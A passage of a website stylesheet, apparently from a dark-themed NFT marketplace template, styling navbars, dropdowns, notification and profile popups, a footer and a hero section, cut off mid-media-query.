.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.overlay-content .modal-content-inr .copy-right {
  color: #FFFFFF;
  margin: 36px 0 0 0;
}

.overlay-content .modal-content-inr .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

.overlay-open {
  opacity: 1;
  visibility: visible;
}

.overlay-open .modal-content-inr {
  left: 0;
}

/*------------------------------------------
            Overlay End Here
-------------------------------------------*/

/*------------------------------------------
            Navbar Start Here
-------------------------------------------*/

.navbar-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper {
    padding: 24px 0;
    justify-content: space-between;
  }
}

.navbar-main .container-fluid .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

.navbar-main .container-fluid .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .navigation-otr {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 {
    display: block;
  }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 .nav-a {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.navbar-main .container-fluid .wrapper .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .search-main {
    width: 200px;
  }
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .search-main {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .search-main .input {
    width: 200px;
  }
}

.navbar-main .container-fluid .wrapper .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

.navbar-main .container-fluid .wrapper .action {
  display: flex;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .action {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .action .btn-upload {
  margin-right: 24px;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .right-space {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .right-space:not(:last-child) {
  margin-right: 24px;
}

.navbar-main .container-fluid .wrapper .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .burger-icon-otr {
    display: flex;
  }
}

.navbar-main .container-fluid .wrapper .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

/*------------------------------------------
            Navbar End Here
-------------------------------------------*/

/*------------------------------------------
            Navbar Start Here
-------------------------------------------*/

.navbar-main-2 .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper {
    padding: 24px 0;
  }
}

.navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .navigation-otr {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .action {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    margin: 0 12px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  padding: 0 16px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  transition: 0.3s;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

/*------------------------------------------
            Navbar End Here
-------------------------------------------*/

/*------------------------------------------
        inner-header Start Here
-------------------------------------------*/

.inner-header-main {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.inner-header-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.inner-header-main .container-fluid .wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 72px 0 96px 0;
  z-index: 2;
}

.inner-header-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
  margin: 0 0 16px 0;
}

.inner-header-main .container-fluid .wrapper .linkk-otr {
  display: flex;
  align-items: center;
}

.inner-header-main .container-fluid .wrapper .linkk-otr .linkk-page {
  color: #FFFFFF;
}

.inner-header-main .container-fluid .wrapper .linkk-otr .link-slash {
  color: #FFFFFF;
  margin: 0 4px;
}

/*------------------------------------------
        inner-header End Here
-------------------------------------------*/

/*------------------------------------------
            Footer Start Here
-------------------------------------------*/

.footer-main {
  overflow: hidden;
  position: relative;
  padding: 128px 0;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.footer-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.footer-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr .logo-inr .img-logo {
  width: 140px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li {
  margin-top: 16px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
  padding: 0 0 0 100px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 60px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 30px;
  }
}

@media (max-width: 991px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
  margin: 0 0 36px 0;
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
    margin: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
  padding: 0 0 0 40px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 0 20px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0;
  }
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
  padding: 0 0 0 150px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 100px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 70px;
  }
}

@media (max-width: 991px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0;
  }
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .heading {
  color: #FFFFFF;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr {
  margin: 24px 0 32px 0;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr input {
  width: 100%;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .action {
  display: flex;
}

.copyright-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
}

@media (max-width: 767px) {
  .copyright-main .container-fluid .wrapper {
    flex-direction: column;
    text-align: center;
  }
}

.copyright-main .container-fluid .wrapper .copy-right {
  color: #FFFFFF;
}

@media (max-width: 767px) {
  .copyright-main .container-fluid .wrapper .copy-right {
    margin: 0 0 16px 0;
  }
}

.copyright-main .container-fluid .wrapper .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr {
  color: #FFFFFF;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page:hover {
  color: #019DEA;
}

/*------------------------------------------
            Footer End Here
-------------------------------------------*/

/*------------------------------------------
            Hero Start Here
-------------------------------------------*/

.hero-main {
  position: relative;
  padding: 128px 0;
  background-size: cover;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.hero-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.hero-main .container-fluid {
  padding: 0 100px;
}

@media (max-width: 1300px) {
  .hero-main .container-fluid {
    padding: 0 50px;
  }
}

@media (max-width: 991px) {
  .hero-main .container-fluid {
    padding: 0 15px;
  }
}

.hero-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
  align-items: center;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom {
    flex-direction: column-reverse;
  }
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  padding-right: 50px;
}

@media (max-width: 1300px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0;
  }
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 0 0;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: left;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  padding: 20px 0 40px 0;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
}

@media (max-width: 1100px) {
